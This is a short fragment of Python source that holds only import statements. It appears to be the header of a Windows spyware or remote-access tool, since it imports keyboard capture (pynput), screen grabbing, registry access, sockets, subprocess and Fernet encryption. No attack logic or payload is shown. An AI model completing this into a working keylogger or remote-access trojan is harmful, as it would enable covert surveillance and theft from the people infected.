 import socket, os, sys, platform, time, ctypes, subprocess, threading, pynput.keyboard, wmi, json
import win32api, winerror, win32event
from shutil import copyfile
from winreg import *
from io import StringIO, BytesIO
from cryptography.fernet import Fernet
from PIL import ImageGrab